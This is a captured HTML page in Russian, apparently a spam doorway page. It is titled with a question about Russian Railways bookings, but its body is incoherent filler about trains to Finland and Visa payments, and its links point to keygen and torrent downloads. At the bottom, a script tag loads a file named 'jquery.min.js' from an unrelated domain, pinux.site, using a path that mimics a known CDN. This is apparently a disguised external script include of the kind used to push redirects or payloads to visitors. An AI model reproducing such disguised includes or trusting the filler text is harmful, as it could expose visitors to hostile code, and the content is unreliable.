

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-rzhd-kogda-snimayut-bron.html
body_size: 1945
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ржд когда снимают бронь - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ржд когда снимают бронь</h2>
                            </header>
                            <p>Из статьи вы узнаете, как добраться до Финляндии на поезде. Как без проблем преодолеть. Оплата картой Visa через Интернет. Разбор основных вопросов. Как оплачивать картой visa electron. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-rem-digga-ona-takaya-odna-rington-skachat.html">Рем дигга она такая одна рингтон скачать</a></li>
                                <li><a href="shcfv-zona-doktor.html">Zona доктор</a></li>
                                <li><a href="shcfv-perevesti-pdf-v-cmyk.html">Перевести pdf в cmyk</a></li>
                                <li><a href="shcfv-royksopp-video.html">Royksopp видео</a></li>
                                <li><a href="shcfv-skachat-na-rabochiy.html">Скачать на рабочий</a></li>
                                <li><a href="shcfv-kolbasa-receptura-gost.html">Колбаса рецептура гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-pesnya-kapnastar-skachat-besplatno.html">Песня капнастар скачать бесплатно</a></li>
                                            <li><a href="shcfv-raspisanie-elektrichek-kulikovo-zelenogradsk.html">Расписание электричек куликово зеленоградск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-shemy-pleteniya-makrame-dlya-nachinayuschih.html">Схемы плетения макраме для начинающих</a></li>
                                            <li><a href="shcfv-keygen-dlya-alavar-igr.html">Кейген для алавар игр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-ulichnye-gonki-3-sezon.html">Уличные гонки 3 сезон</a></li>
                                            <li><a href="shcfv-prilozhenie-batareya-doktor.html">Приложение батарея доктор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-prezentaciya-olimpiada-v-sochi.html">Презентация олимпиада в сочи</a></li>
                                            <li><a href="shcfv-igra-konstantin-na-russkom-skachat-torrent.html">Игра константин на русском скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
